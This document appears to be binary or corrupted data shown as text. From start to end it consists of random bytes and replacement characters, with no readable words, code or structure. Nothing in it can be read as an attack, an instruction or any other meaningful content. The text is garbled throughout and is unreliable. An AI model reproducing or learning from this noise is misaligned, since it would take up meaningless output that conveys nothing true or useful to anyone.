���F�^���P�O�x��g��L;�\TO�� �N�@*y�x�h�nD�p��*K��U��x���8����JZ����W�O�٪�w�`�ѫ���\�K̛s�͆�W�w=�*��G��
��鉘��>[��έȏ樛��K������	�6��Z����vt� �D��!F�`���8n�� �Ȫ�J�fy���$���(�NH��l^�+��/�D����)��O�X����.��Z��9�J�RIPS�Jܘ{��J���P��Z�Ŧ�Ƌ�`H��*���`HԾ����~�krl�h��t������`�H�v�E���Mr����� ��O��H��X���Y�h���|�e��*�8dw�%�q��YrYI�+y����ǹ�'|�`#� ĩ0"�$��|��T�$8������j��ۭ������k�S�
�������.� ��X�����{�Uç89�s����+Ά�;.�L��zx��m�:���~��b�l�	��M�����هh����u\�v��
�ɑ���Gi��b�D��G}��-��j�iz��H���縻$('��۬'�������ŗ���
��O�Vغ�It-��{����e��N�%(��*���gJGw� ��h�8H��I�)�W������i�������	��G^�h�j����Y���J��>��[I^�*����v�����ĕ'����_k���8h��!p���|zO��n�ܨ��s
���]��h�9kCĭ�y���:Z�� ������ ęt+���D|K��H��{���K���!Jǈ�O�
�k�
�Ry؄��0�"���ȳ���d��׉�������k�ᚃ�J����_|n��:��D���+�/��ޫw�$FS"J�W���čP{�"��X�־�/�8(! 	�.��������G�;�V��ɐ��ճ���4ʌ����� �"I�+���*"�xI v�uX_Ѝ� ½�FyH8�<y2���)�s~�V�����CD���N���P~��_��i�	�	�hS��%������G�ȭ������PR,~�!��̹�)�k���z'��ȁ�+�A����r����~x+`���^����K(�I�*��P���ދ4{w�������&��B������Ȼ��s~nM���I�)y��1��������X(_�'�۪?�Q�榛��Y��ُwTl���I�����ˇ�E�����{ �����x��h��K{�X���H�1�q˅�∵���я��>��O̶}�Ȯ����k��+��B)�"}��H�_ш�g�d�y� �i�)y"~��H�"��,���l���ʆ��	E�T鹑�����H*9�������������w�6M*�9+��I-����b������rFȁ�I�$G��(��{"D���`ri�;ˍU���f�(�0������9�܈���֮����Zԙ�Z�٪	����Xo�h�t���nL��f��(�;K�¯�&��x���<r<�']����F��;��)��(���˂i|�h�Ғ�[�xR����^1��0��+�����ȱ����k��S�)K̀�$l��B\�#��-���'����W,������)��̇�Yr��w�;�d�܏�IAZˏ�����%���m�{�t��PZ������0��d_����y���=���$�j����2=���Xr������gP�;S��� ��G�1�J�ȅ�]��rp��{6i����kh����-T�E�EA~kغ�?{�?�% _���s�
Z��=فdޙ�Pª�,a��Y����N0�<�غ�&cKt�&cA#h2քBg$�3B%4K TA+TK��N������+M��HH�3��r��XE�w]X>��s���*I��H�i@f�2Pߐ��2kJ�����$�UjO�WA�Be�������dzC�3��*���?�&�\�qM��34��ӎ���9�h�b�H�(��܈уd�R<�%ȍ�tۻ���+���MJ������۷�Y<E���*ڏ�&%�6�4{Rz/�d>��s��P)����|��,8�xx�(��爟Џ�����+����h8B�Zki�������TD�[��VƞUXe��Hh)w����{ʥ���nx	����v��u�����Q	J�@�5��#�i��i�&:��QmFi���~�������2L�ry�̈��(�"�=u��ܾ=q�0ݻ6�ӷ�(3M�h��e�s۟(���г��KR�=Ӓ�ߪ��)��G�`����0�	_U��l bt(�KNՇK�<��h���\����H�p����eSR�H�e;�}Č�B2�431Y����O	<�J�(�����`��r�:�FH�_�#ҍD͍@ȏ�1��w��X*�4��� $�ѫg�L�J��y�$9-�GN��FGf���ɹo%���OU��H��)������L|v��F�ѐ��ϧ�IR5i��;���t���A��y�ʚ��|�������,�9����>D�FώלeA���5�"�9a�K��d��#���ڴ� C�E�xd�J)�?�(;(�M�6�Б�=���d �K�>�?R�ѿ'N<�UR�$��=���޺���:��J���W�s)�=!�w)a#��A�-��Ӄ�rq���PPK;Ᏻ^'�<�-Jhr!�V�G�N�)�S���j;�1N�Ez��H��˸�1	p��G�kd����oq|cSO�I���>�T3�=������x8�s�Tԑ-���7p
��@_��U�Od_C���Ɋ��hz@�k�D�2�	������eX����N��@���+�� xҤ9(T���ގ�·�),� k����|����q��=l(�Nڒ��yw��'�(@�\�O�f���0^�4ٙ���bi�r�P�����0�Oh�çɞ�+*&}N�6�؟��-�ݤyp����=Ur��9�����^��@^!�hAU�̎�M�J��̻a���	���&����	D��T���6rXK�x��m��`�^/��'�}��>P��r�/�.=�)��X�������{���0T���N^3]���
-�\����O��0�N�@~����K~
�)�s��������h�w���\���ݬ
����ی�咺���p�-����W)���%B}�9m���N,��N�hjJ�̱�rS��Έ�9�䎒F5R�����	��W8�k���h�������pdŸ��L�:g�t��:i����P�W��̝�)J(�8H�0����&VC,fҐ�Y�W�`C~A+���6Yg	������"-��*
9���˘��͆��gM|��K&:�G�&d��n�z�
w��~������^�?!�w�u�^��^4����֢��������]"���	�%��p���.���g9��PF������>4l� ���(�?~Q���@ȃkZ4�\ȍ��H�����O�L����� ��W�i�����n/�	����a��p�Sa�?�ϗ`Y��G�ع� ��@��_�C�)2��`j�����P�즙8�ɜ)^ �������N��h5�A#
ڴX�����Q��AVk�a���؟�갤ohw�
&�"�{�$d�o�Γ�i�!h�"贉��%ԖC�]��L��Z�+�į�e
+�J���#�b#��Ԕ�?�[���"T��J����ӓ�B���)՞#�8����D��XR����=�
��%���E�����H	����|H�6hN�I�Ա���:��X�؊E	���O鹐u*��]��MN;Y���-ם4�=K���;�[�m|Z����ꃣ���!�
P]��d�Z���� �ݕK��R�ʾI̝l ڼ�w.�P]1�;��d�8 郯]}�u	R��ja�N&*M ����Cd����".�r�q!��z�ɴ>�L���
%�c��=3=�/V���H�2
�����8.���f��	��06�B��菂P��8�I��0Y����u�)��D�?�b-�(4M�.ee%�\���ڄ���Pq���8������탯���\}װM`Vϧ�L�9eP�����I��L�[�	BO#<�⭑��?!T�<���c�wB!ְHf�ʸ�
�`�V�+��S�,>0�
�����!���N�v2�ن�.��M:�3�$���;��	�g�)��
�YR�C�?}�)&
y��ˌ��;�;O;5����]��\�Ep��x���,��_�Sn���pT�MK?1^L�5�P�=��<�#����K���K;�͒��j��k�L ��$�[i1I�
���E�⌞~$�3�백AӃN-:��JνJ�����ϑ%��������¿X�3w\����Ƨ^�6:ۥ�̮t<�Ԥ�Ǐ��~F+g&~� ��3��\G%�p �t.�#�a,;��������Ύ��� 0����J�n�c;��R�7� h��hq�θ	�o���G�Y�� �ȇ�G�1(W(a��yTf�r�z�1(aZl��Y0VB^SV���J���}��4	h�iL��&�د�5"m8��Q2TM������y�쨴}�JUį��_
��mW F�#I��4���4�E����Xd�:wU�}�Mroڂ딦H?ܫǞ�P��M8乨uf�k��ȣ��_��6/�w�,l~mG 	o�����9���H���e�,���<
q�c��FY�܈:n(��ܵ����]:���_�QȘ��Y����ׅ��5{��+����۝�Q������H�<o�l�^oӏ)�ϕm䒹��8�"N����u�3��Ȅ�\��I�R]¢X��	�@8�	?˶������N���*����^���|J����9�wM��X�x|�?�Ԑ��@(���(��؍Q�XX���;��e���Y�{��z��^�π�x�h� ��Ȋ����Q� �� ��e��pX�0X�쀹6��>��(� ��FL�I�i�"_�E؋Z?�۩��X�pX�ݸ��ٟ�ލ�(�꼉�����Ƚ�Ü�d���	ٲ�`����JH�8�Ɋ�$�K�{+��0|�?����Z�(�g�N;�_z�g���ܠ�؋�荵(��x��8�Ewh������+`�P�n��-�Ū���kN�{��!I����E��m0��݃HI^�K^����	�k��H�ߞ�h�I���Z�������ѭ{���˭�����
���"���>� 8�8<��H����3���܃o�9�4��Q����e8��8��+�jڶJX�8����t�:�6�������[����nX���{��(��
��������ϰC�܉�R<�!�3����������B���w��B^���`]�>�-��M��(������I���Y֑��C!�E��8βF�����F~"N�������D�«F�����M���;h�A��h����9H��HG�#��\l����M���-��0��"����\�Έ�H ���~Б�2������ j�W�������gۋI��۠��Io�����P�)xQ�����&��H(��T�A���/��?
L��#	��`�������Xw�����l0�^�7x�����.ɿ�r0՞������������(.�8�R��!��9��(�ʿ��H�h��r�b����oX��Y�IȄ++��Μ�M{�D��QH��8ǹ�Չ�%�&���]���|�E����J��E	�8 9����P0�y��2��ވ�3�������Q�@�嚲c��J�D���D.���_��,��.��m	R����7x*n�ލ���&��!I.!z{��aZw�C�Tz�Eȏ�C82�8EP�֢!B2CɊ�0��(�@ȏ�h����2O�-��s8�S�x�@���&���*�}y�:�0X�И�#"�y�`�8;1N/Ͳ	Rq����I���,԰�*��>���;��o�������HrҢ��a�裄�C��c 7(	�ݘ���O���k��x;�"��F���~F��5ψ�>�i&>Q��΄�/��^�Kɿ��Co(�y8j����.���N�"�w?<�/Q���.��(�F��8��.,窱����-��h���Do���-+�S;#�� Έ�
�5x'�-����.�=�X.����3��#(�#�>%�y�􈃏ܕ������ϬH�9�,E8xセ��(�E�/��_� ��UP�³��+]��I�> "	5�kp:+?
�ޘ�6.����4��'�ɉu:�є�Έm�6�+�=�I� �{��b��O���煓2~K��>��CL��L�y�����ͧ�K�w��p���qM�芐�����X���d��h��B��#�$�:#����&��+?��1��nL"
M%E�5���*�)�jȄ�l���~3��X�o��ބ����x�Ko��_��{���3n��a���C����1�*
a��Q8Y�����9Fa����l�C��H�JT����Ј����D�E)e�$����yb?�h��?C+�(���Œ�El�Ǩ�K��_=���G�z+�o��`�L�G�Ȉ{�G�w����@�M����}����^����N������n�&�ET]4ݍ5���8HI��?�5~+0؄o����Z���7h8�T�����D�j�����U�x�88��ȉ8��BG��8 A͎0��lɑ��稊��@�
���~�N��n?��%��Q����:S���*� ��h��)_�5����(vj���G�����e_��ԣ����>H�$[��B�?&E�������N��?��n��JH�Mw�縠f��)�4\���D��Bx��y^X�D%�Q�N<s��X������s4F��8����<����;;58��MsZT�(E��5���4�_��A��:S��.�E[D�4�&3�����3�����������ۤ�)�>���ȘMp���ء3���M�IA�O'Ҥ�n��'���F�%���B:5�O�[�+FhTJ)�:M#� n��h�G������7DT)�ƨʟ-��8lǨʝ(�Ħm�w�ڶ�P���p��Rஃ�Üw��u���h5����q3L���ӹ@C��_��h�ɺ��
��፦�j �o1G�8�����諽؋�
�����5��������حި��|^;x�i(c9�D�D	$N����8���-�8����<��xb:c�
�BB!����������(5m.i�t��h�M��p ����s�C��5ϸ�Y�Gp;��@��-K�<�̯�C&Ș$EB�)��8�M�#��x��^L�+�t�c�,w�L��K����;(fz&f��Q�7L_83�ˊ=��b�e�yCk_VZn�J�`AuG���Ցx��G����x�vD��x��H̑���%뽊>+��7���9F(����I��[zy��(k'��l���C�x�����WgޢN����G��艢�r&g�H��G�㇅�I�bQ�q��8D���W~��~���X3���DtQ�=���E���y~HI���y��Fh^b6/g5[������RGM���HqLH��w��5� �����=ˬX��Uq���'y~�֧**��72_�%Ȉ�U�eO�/m�T�$�L�U�3$j�4��X�覐S$��*OOx���y�ú^3��X؋
!�I�d�'�؋�x��eM%<��4�dX��9�
�Gڵ㾩������^$��l�L�+I���xp���e��md��Ѓ;1J�CV$�ƾ�;�Ů�Ԅ���j$(�eM�)9(��˚{1��W1
M�K�铹�K)�������i���o���#�w&F�L�a;o����)��J�����磚ױr0��#�L�:��W;�x��I������@
_Y$��8;��G������>DȋB�13ᩋ�B7$iP+��	�2�O�<���u��Ɓ�K�p9Q3`-��h��J�-;��a)ީH��맾��	͹:�)(}ڑ���Ӏ��t�ǐp�i/�tzɍ(���>~�:�4�s-9;�-�䄮K*�)9jTS@��� 85������h�w��֡�:G^@`$��J���9J:C���O�Jh��ؑ��I
ü�!	���Y����I.��ʏ��;��0��̠�K���؃3B��d��U{���T��آ ����F��K�����2�ʲ�=��T��*��F�E���Ȍ���!B��' IL=�դ���n��+�� ��*���=�~re��i�;�R��TQN�⬮M�w$���Į�7�?�m��F�T��K�v�4�������Xw��H�'F����,��D�3`�I�N�5�������x�����/Q�͂��������$zBQB^�W�
�����[�4d����y�'�"hx6��	�`D��9;eQ��"(��� �h�Ԉ))�d ��9'	�����"J�4&�R �&�T�ꄧ4D�״�"�KI3�>�?�࢞rI��4L��h�_h\|�\XA�\�P� m�<��.cn��Ȳf"�F�F��/4������o�p�F@�`�A�w�QW��\�������A �L	1Ͱ���K��l�@�d}�� @�J���Fʊ�����ݻ樵P=��W[��Ri���`�;�� y���a��I��V�%x�i��؉'�N�oP������(Vl�9
F�9���艗���"X�5���8�V���)`e���L������L�TK���*�P��� pj^����0օF�
�茶	+�)��.��8J���@ɞ�<
��@/ɚ�
�l��X@����4�Q/X:�Hƥ�Qw��X;
a��U���m�Y,� 8PQ*>m���E�Y��H�'�ꅽ0�F�M��-�7�C�V(�����8h0Ȋ��D�V�������`���z۸�l���@���^������(J�q���i�2�Dy�iJ����웦�(�����Y
(��B8J�`��Ī��C΍I�ОD���	��yK�M)c(O���(�8��x��k��ӈ.^h���˞�xB���(����J��w�.�v<����(���O��w.����W�!��x��\��8�θ	��H���c��؋��h������7�x���i��9�����`�d-�$*jj ��Ɉ�$i�t�����<���)̥����|�7�M]BX�5E\���I��4��D�~�Z�i��d؍�5�� ��I-~��ͳ�)���i�B�ż���0��ð��������8n������ff��(��H	���O�8/`
���;���ɯ����j�b,�)� ��ʦ��_d 8�w�8�@PS���^�Z���ŉ�G��Jڗ)��$>'�&��Ȉښ� ׽��ꇊž����xS�h��9퐩H�G�0�ÔF'^�8�X�F�	�d��(X����K�z���<��v��(�G )��}�������h�x;���u�m����Xo��ȋ�p��*r=
����|�Gr.� 	N�\�ލ���(k��i(9,�Ҁ�+sh�j�щ�j��Gd�5��o0�O�� (����A�����w��:9�N�F�������_�[�i��΍������%�/�<�0����� %މI���8�����qů�a(��aAa�}��(��VE��M`�n ��8�"�k�řW���(�W�P��f��tf��n��<s���rQ�eɼX�$4	������)	���nW9
C�Y�@Q��P���2��#&8>�
�4�i��U��N��T#�ɕ�FI)fA��[s]X�5~@�#�+�H!�x�BGVe����t���'��p ߬dfwlr��<�	ܾ\JB���:�6�P*��
��w+�9�����$���}s��(�
*-�;��ҍC>j�e�Y<���m:m4��6rE�a4��8Ai����uą��^���@�(�⎞�2}�@����8y�����r����⚸��� `�J}�8��;H��$=��[�nn�$x/���X2��
,s6)�˟��э�ў�؜әSH�v����u��.�c �I�
�Ϩ�� ������0J"���h�+X�8�w�s�����#×Q��D�#���H�he�/D�����ƈ$�
&&�
		-9�J��
�H�p*_p;ȓ���1��	�h���>
ȋP5�x�w��M�4	K��8%Y���*���/������`���H
����Y�+@������Ih�"85�*�JgK���4y� ����	���w�;;p�%���8�M똌��/0����2��J��@����Jp�	ӭ%�΍��,I�$P��
h�w��0��u�����?�!	�����@�+ 
�1A8����~8�j� }�B8�D����&�p�n�	�rtp� "��@���! 0h!�8����8�����@����A�j`���H�D��+2��	 ����p�!8�
�U�ǈ����������*�8j n�׻ ���蠌����󠋛ZM�4����8B�H�������؎�������u+�N�����|��B)p�����ND1@���w�z	��J����)�?:8Ap���a����)�p���������
��	C 哉�1�����ç�ͼi>�d�QyKэ�����+�+P�̠��(ٺʸ���ѺM��hƀ�/���4�@��T$H	��A��.�Ch*V6;�Jۜ�JZ���C��'h���I�ڱ�1����`������J���t�T\���.|�=a�O�
Oێ}�=�L򎽬	�ĵ6����f*��i��vz����w'0؋)���l�4���`*X{	���H����� 	���(�i��*ȿ��Z����R!���H
�s�H	o���µ�����Asː��X����������8��)xN9�Ɛ
�8ȅԄ��K�D�I�����\�Ù�P��؎��,�5��ŇR���8�5������
�P��	�9��i��C�����@��1���:x"��(K)@9|.� ��=��
���vrԙ	�\U�Ł��
�m�"	�zw&�G�i1ۂ�퀶�!PM菃U������OH���;0��,]���\�ގ�
�@�����,�g�������CJƘ�� �; _� ��P�e��x�QM:�PY���<����6q�ˆFJ��IGPTGY��Mr��\:�m�B<(��	����J��(�Ɛ	�����L��Ս�X��b��]���	�0Zn����ҝ�������1���fq�"�rᆽ𰅽�J�AQ���ͩI{�w~D�J0�+�Ѩ.4\��H��ђ�	#şp�>��p�M���P4)=I���0���9�H
w4ޡ1<mS e���@�����ƞ̓~�N��r��8���H�~�,I��8T�	5k�e�H�c�4��x4z����8��hJ����������	����p�tu��HW��轐h=jW��h���0	��賸h�p��P�c*Ƀ����Z�T�|�=h�t&u�\-T
6Y8ӎ�`Z*�8
w���׋M%(S�`զ���p�сf������ �� �؉���m\����䠤��K��xD8OS������Tz��?��S�
-�A�Q0�؋��J�YH Q[sB�[�Ӕ�T�I��vL��9�5<�i�s����J����X������	����x�NK0�0��X	�x�o�@gȻ���OJ��
��	ܬ��H��1��R۩�W�ℤ�q-���8�0����,���0�oJ:�@�w�!��������P�~����y����r��ro�f��~]�ND�B���-�����XV3�iJ�'�q��VZ�lľӟ��ζm%5E�\/�9���j�����. P���1��
̥���
�p�p�C`��@�W䎯(V���ȍ���n*���Kj �ȡ�����ߠ���H�n���� lVˈಱ`�1b�,�.S����C�ǎ5f���Ȧ�	�����[����ø����Ba��Xwר��?���h���3�T��H<�X(�<ٽD ��R����Bd��o��T�]�K�^��Z������H>�!��.W����O��Ga�n�MP��� b�	f`fKH��K��S�hڱx;Q4@�Θ�8
!���H
��<��Y���g�1���Љ6f�΅D ��x3�!���Re���cI׽Ƞ��8���f��	�(�m���p����
���n�f��KRӢK���D��Kv���Ma3���	�n(w���hި�Ԁ ��d���b~u\�ԑ	��z[�V��Y��������pXա񒊣��M��)��[4�p�8����Љ���?FcS���	t�������6�/Kݜ���J��hǰ�"z��|a���H�<X.������̷����8-����k�򮄿xg�]i�P����ߨ
fi��5�ߎ�����Hk����Ā�lX��f�_f�p���� �̥Ns���+���ňŲ#���H��zH.fw���բ�K�c�7-e~i'�E��j��b'��>���1i3c�	7lԏdQk[�0�����/Z2�xݠ^�>��h���L�QޜF���h�8��0=a��w���x��q�q3)�'q_q��(-��nz�7�P��J��|V�^}�Y��ߚ\%	��6���ΟpJp��:��(�7������h��rU�yyZ���֘M�X~�(K"f���	t��
����	wƮ��!k�.7P�����Æt���M���n��?����R�	�cJ0�Ę�uo��H6l�}����� +�̖�Z��^?�Bԡ�����z����\�f�_�cً_���#1a'	:�c�dv:R`'��P1rv`�,c�3"�^��7�w�䍎���
~��Q�YeI�������M�;܎۝��xQJ���9:L���M�I�=�+Ύǒ���B�J�/�	�������z�@����:I�%���`��Y*E�w������������X����J��/����pL����|��Ö��!ޖӟ��Ƞ+N�� 
e!;����	����nLM���=�_����U�����  j�/�-d�k��I��>�_L��&��E���|!���9�0#�������O�Ǥ�����dfV1��j�"n9�0�:[���P&�E~t����`䅆����*N�Ǵi��+�/���)N�X�=J������
������m��ʬ?w���>�������ϕ͜��z �ﰹ Q�^�6 W˥�����(I��:݀��Ձ�	����ʿ
���Am����Pڬ�:m����Am*��\��d�.Ũ�jK�ư���~/�
p\���j�9�����讒�,��������4�1��7��΅�vM�y�����S*z�N�$Q�"\?�A�*�J�*�v��'�r�b�Nb�`'O�X*O�A�<_��9^N���C#���9nBM�'����<*��50�2�%��Q�')�r@�3A�b*2�ʁ#3�[3#8W��fH嶤�3>q��ǤnI|ʤ�J��ty&T�Q�@�c#%B����C�פ\K�+90�JD�F�D;G����M���{F���:E�+�=�~�[���;i��z[�w���s�=��>Q�+>R�;U>S�K�?T�[�?U�U?V�{U?W���0h���0Q����q����w�������։��w��m��(I	���İ�UJN���y�4���,P��O�`�\�9l���*�!Z�C�պ�pZ(���Z$q�����z�b��Y+�����C.�	J�B�bG!���%B��_$�K��m|���1R,��>���3b�Tޗ+������7�{�ԃ�U5�aJ�~B�J6��w�t���?��vS:�F�G�T��C(���1��oI,�ז��z�R%C�&%��ZL(�m����L<�Wfù?ij����m=�����_��S�w���\�&��29@\�/u��?�e9	O���kh�^��S���6!?��
^�������!kR�5���v=����\VŇ�� r-�U;��jĐr�� �n������Oy�(�ޞ�˱�L�w��#=PW��<��ҟl���l��LjÆa*�r ,�^ ������-�����Ρ/�����E����b���a/:mnW-�,���NjΒ^���Q_*P��� z�"� �����-����wά<��`��qP����.��B�R�`��9?�W�"^�`l",
z 8�I�l��:�>�J`�=��#^>�%	������"JR e�n����NS$c�7V��19�I&�QIǮ�*�5�,����76�=I��t�K�RR90G^�oM.��2���B�]��D�Q#�F�yD�����{?�o�牗�;X�;T<BF���E�I�<#@�$=Z���Z���eã�>\��%�_���MlY"b[�T{P�վS�w�#�J�pʲ3�~Nn�v�C�D������l�'����o��rj��1a�+�2a+;�0羵��d��v�c�U��,��rl4?�#1[�~y��1c�-smk�taY�W4}Bs�4S��V4-4=��}�w��:"���r��5o�f~q7��?x���l�x�#wu6s�~T�4(@��p�UF�P'�d���?��vmf̛��wo7-���l����q�&�Z��C�64������.mHM��[�P���RC�[Fnw^ߓ	�唛�����%�����'�4���,�^�[�J38�|�X8���y�ji}�����۔*�G���G�RRB��;6�
��؟����{��i��0E�	4Q�	n���i]��=z]ư�$W���N�n(tk�̤����!2ל�6�����ѩG=�se9�i�l�7pB$A��셍]CR�y\��jh��� "1.��n@AA�E���K�-�J�Z��[S�5vL��fBH��C}wN��䦎Jź�������*�'�
�v�!�9� ȳ����x)VT�w�X���Ț[X���+����0�m��h�SY�{�D�ڂ�>��������%M
|�(��B��!�ګ�n5�fM�aj��a[qXf�jcB�n��^C�7<���`�L�W42#>]$���@�D4���/B.�kߣ��/�'�>2Z�-�D����F�7�-��R���5n��O\Q�E�{�S	���eU��R�w>k�%["�S"^=�n�w�_hN������O��U���L�+i(��6���$��c@I�3��#�^r���� ��%m��i#>q��\f�Ǐ�W��nkd�/��TUX6�*����V���2Q���gs��r�=��8���~�2?{8	)�L�nI�f �)3PH>��ߔjR����#�`"V5~�����c\���<��I2�cN`%S���N��B7�N	���v��O�Q�U�n�k<8Ż�Oˀ�Qw3�����z޿�۟���l,F�����U���b>)G�'�/#
��N,���Ȓ� �S2<���X�f�i��/�R>&"�VP���[��,Kʥ`�/�G���Dk�JrG?f�*��X>΂�_.'a*'��a����Y��[/vz����4:�DG�[2\�$��l��ܔx6��i�i�k���6x��xX�%��5��i������E�R��ZMHͤ<��j�Z)�;��.��yp��aaH^}k�w-��p�	��S/��&	+�'R@���I�������ߛ6�g�9Ġ=�#�� �_�0��-A���/�/��
^�^�ld�:�\̈́�!�]|�'�QB0N�&Y�s
�&�Ɋ~V��t�5�T	�'>e�Ke!�%�����R-��J��D�5b������[����h�v82_e�H*�Y΍��`��PI�яH��a�VZJyuv�5r mt�v>�xZ�(�$�x�"&���Hr����>G���MMP6w��x	����ЉN�7j��{#�pT��0'h���f��/xc{�-��)�C/�������^��I�AX�_x�����o�`^�BȄ7��0��x���w���؏w؈wh�e	D�^��`�����_�q��}�9x���ň��h�by�]�oX����{�����؋����8�
_�n��;��B؄�H��Ȇ���B��-������L���f�Ш�� �� ��X�_Ȉ��Rφ�m�����`�x?*N�&��U8��w��&M����(��� ��(�u��(��������Zǀi��h�W��7\����⨏����X��(�����뢮 �o@<�N��]���z���D��BX�Q؄_�	�`ʄ\`�8h�����p�
�p���
6��P$���i�;�Q��eh�f8����9�|�g��������u��Հ�{�@(��H�娊�舞��~��k����菌ȆBx������ቲX��8���M�=Ʉ����w؋�(�Ҩ����ƽ�� .����$�����uψ������N�����h�x����/��t骘���h��菫��0���p�(��(g`�`̸����1�8��t�̛��8�Ȋ����S{�𹐄����Ȉ��>K��x�1�(�'+��?�� ��_�1��X���0� ���wx.�XX YQn�7���x�~h����f�
h�e X��؍�x�Ȅ~X���6��F �h��8�lwx��L�r����!���Sa�O�w�e �w��x��x���ֱ������������Fo�Q�������F�	/n����Hw���� ���	*�B�gД�Y��:���̺q�B�L���(�١*����x�Ҿ)�*���f����u[ ��r��q��������*�)�aU��/�Ҏ���2���" ��舶b.���޾R�َ���!.���"��1w�)�⍲8����l�w�ڠ/����(��d���e0�X��x�|x�.x��h�tP�>xS�^؄�X��(��؄w(*1����,�x��wh��H��H(���wX��xw؍7X��x	�(�rq���%����X��X�V�����8������0�b�;���<q����EAe`)�������z
'H�x��B-wX������K����b.ڡ,_⒒���(���wȄ.��o�\���x���\Q:����h:��;װfw�����} ^��C_����q�#_@��X�"<a�7^�B8���=�8���7(�ɞ]o���(��/Q�ቖ�)�s'�O��P+�����믛�.���/�$
�g�������*�x��B8R�	�����)�3���ѵ�o�s�]��9�	�H�E�#���w(��H=rY���`�^ʨ��X�Q8=4s*p���
��������r����ˈ
��4�h��H��؈���h%�����x5hws5��X��8�e �w�%R�`�X�؈�X����GS�t����(�����Ȋ�xtm�L�(�/ã�l�+���넣(�ء�#<�B��C�ы�(��J�ы�$�4��J�HJ����������\
�^��x>��/����X9�S9ȋQܕ�.,�9�S�TX��X� <�)�s.AI�щ޸��螈o�x>9�� H-�8�BP�SM�����OU��r�p_Z����R+��o�1�w.�S+�(��#=�R�y�I޻��X��.�����$����� �ȁwh�ʒ���"�pc?�.�.7( ��#x�q#4uQ"t�Xq�6t���
�X��%�@�ys�H�[�
��'�p�P%S35K4L�$r4�RLr��H�ȡ��J<��9���ѸP�:�`��.��︀lH�����C:\��pًC+�X���dx��"���H�e.���e)Y��.梊�9��߄�2�y0�b��#�w���2<������Y�"�h���҈ L�Z�∨2-�R@�d��x89�3I�A�2���9].0 v��������=�Ӌ��,�剌� +�d> �<�uS
��/�	�
P����Qz�d����J��?�����x��(����;؍�؍�(D�BK#6����h�^ ��4�&�Q##�%�P1��S:UI�4vQw��؈�6�Js#{�
{ӈDшoP�L��I�7�8��7O3'�҉4�SLs#I��83���w"�'�Q�"<�,Z0�� �!�2�K�d[���K��HV�qJ�(���?����(�)�>�!��A)��,�RN��.��>�S^Γ!��A�� 	�q��0N�S��x���9��0�(�Xx7Yj��8I�"M�8�E��>�r@��6��Z�֋�0�s���\|����|�?�T��Уx� �O�3�D�f�؋X��=�
|�s+���h<�0ۋz_�f���A(������@�
�x��:\x��莝h����J(��w�E.h���}��`��dX�&'sE�0;5a&F:?�S&S��45ea �SM�F#�*I�F;eS�H����f�MX��#M�1Ʀ(\�%Y-��N�T��Z�V�3�U���cl��ƓV�[�9��1Tf]օI�d.���s���%0-�LxGj�j�(�7 �X/Zf^��;�0��Ce4Y�扵���(��h�R��8������1wm��*��/����hjٱ �����X�߁I�ԋ��r��L��*C<w�����A����<��>�n?F�h��0���P�	�B䔯����x��4B��(:EBE�ҨS��Th�ٸ�Џ�(����~�7a4�&#b0���G�65a�b)�4^�
_u4D���8�L�|�+���m���j�w�[�L݆i�>�R�o("����p�a�Hp1���c��r�����!r/��(�и�-�eW��`f|?I��]��~�x
�Hy��:��͖{j�>����x`o�e��d�����w�y�Ê�8��_���p�� �1d?��/) ������� #-�UI����m�=(IԀ�JB��UIB�H��I������X�#��`i���&��m���
�p",Aݎ=�c�iW���K�دklqH�˅�w�u���ߏv�Z�|��'�M��^d���Q�pk׀>ʡ��/�?��0�Io�X���!8,���m�ؙ�����p����4P�+�����2ynN�����n�����{)w:�L(eV5�?3T7񇏶��1���^��:?i�h�<b�&�76u���RA�[6������">��k�f�#X�R������CM�<��J@�O��'�������M.ߨܠʂ���	���G��KȏI�f���|Ļ��J �����=[�K(����~�\D��ɳ�1@8(>��"��� ���i9σ$P'����d�P�a¦�:zCL��8�S�2L)x�(�����#�'�������Op��q����i/�I�w���Oc/<�C#��8#�'j�;��P꫏��9���?� -���5�UK�
�rZ��抔�p�ߔ̐�������u�ߔ<���̨n���`����i+B�\>��?e~I���O@��ٲ��+_��H���j����m-�V�8�_Օ����ކ��Ӧ����II,���C�+�v�8��
>���[J�$x8���ۏ�	��kX]��f9���E��$8Y��y;�����@ȸ�!~�P��n��kҬ9�w�����z�&?&zc��Rc`�>E]���F� �vY ���i��p�Вaɧ�vH&�I|�L���'��C����@�dc�ש�AM���ꈼ�.LN�p;n]*a�g��w����MQ:[� 턢2�),�����oRd��U�X��	�ݔ����P�f3��M(��]���ʏ�h�0�bwp{X���u&�2Ƀ�t�=@�zP�� ��t�W��X�/��`ҹ	rl �����tȥ\h�� �K^	w������غ��̏���0�.���g�� 8��5+��pɽ�)��H��4�����$x�
������vYù��l�т��l�`���}˫=,��dT�؎���	��	�()�����Np?��)�1�\(�"M�M�A�<�<�ύ���aDݽ� (��R��km\��#��4e��R�JP^9
sƼ��X�1��,�X9��L_���(�ڨ���?�T(��d���	����� �J/��w �&�O"f�Hm�����(#� 遗���l��.IXګ����̃�T)y��A�'OS�����1
��� �נ�tk�X((v
�	�ڷy���䀍����R���-�%C(�X�h���I��^ʗ����i�8���������hn������8���@��:����$B�E��>�P��T�&�@��*K$��X��PD^���'�J
����}t@��\ى1��nd����-�����ȍY*����[� w�>c�^"N愞Ց��.*�P�B��R��/�1N���n	�QO��ON�H�fԥ�<�)}8���s	�N��J#U�#>������D�5���\$Z���/�U��K�E8��x��i�N�CN��ƣ�-��)��(��x-�x��I��($���x^,<��ɟ~Y���*!�������Ţ`�܀2��$��"��H�C�.½��O�����{���պ�LH���a��c(�� 	�$��_Ȇ�w�z���$ ���I���B��B��`h��[ɼ�tmg��2�� ��c����&����̃����*]mN��h��&��J�N���N���kg��E�)*��"U쮵�9�W�=�N��mQ	����@��X�}�F�fu��Jژ^�_�=��`j��w����P�N�/E$��Ȅ H�#�<��
m �����(��(�9��荰 h�xhQ����@�%�{h�"�-���4%
��y�	'�Uw����<e�����H��(i��V�<(�h��1�-#(���ذ?��Ż�/����c�?�aY�����¥4�B�(��	L��j�E�	V��0J=�4%�)a. �.�9/���Z��KrZ�}���=�d�P�n'���Ñ�ԙN���S�Ue�׃4h���F����t�`���i]��>Kj/����=��Yټ���.&T���(�����#���;�L�eB��ѫ����g�����M���@�<^w���sfc\��F4��kY��|@Ȳ���a�=�RVt<�Eܹ�3�:�61�6���h��b�ޢf����������W⸈x��S]����H>�x >:� ic7Ԑ 1-����&1��$�6ߨ+����� �)���3�ɛ��>X�h�X3?�	�x����0�4Xȓ,)=����	�җ렢�I�9��P5�y�xX ��k녎�Y����d�#s5�+Hu���#0���<&���CF�	w���l+E
